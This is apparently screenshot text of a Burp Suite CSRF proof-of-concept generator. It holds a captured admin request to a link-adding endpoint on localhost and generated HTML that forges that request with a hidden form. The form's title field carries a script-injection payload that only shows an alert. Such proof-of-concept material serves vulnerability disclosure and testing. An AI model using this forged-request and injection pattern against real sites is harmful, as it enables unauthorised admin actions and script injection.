 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw Params Headers Hex
POST /t1/admin/link.php?action=add HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/t1/admin/link.php?action=add" method="POST">
<input type="hidden" name="L&#95;title"
value="&lt;img&#32;src&#61;a&#32;onerror&#61;alert&#40;&apos;CSRF&apos;&#41;&gt;" />
<input type="hidden" name="L&#95;order" value="11" />
<input type="hidden" name="L&#95;link" value="1" />
<input type="hidden" name="L&#95;pic" value="nopic&#46;png" />
<input type="hidden" name="L&#95;content" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close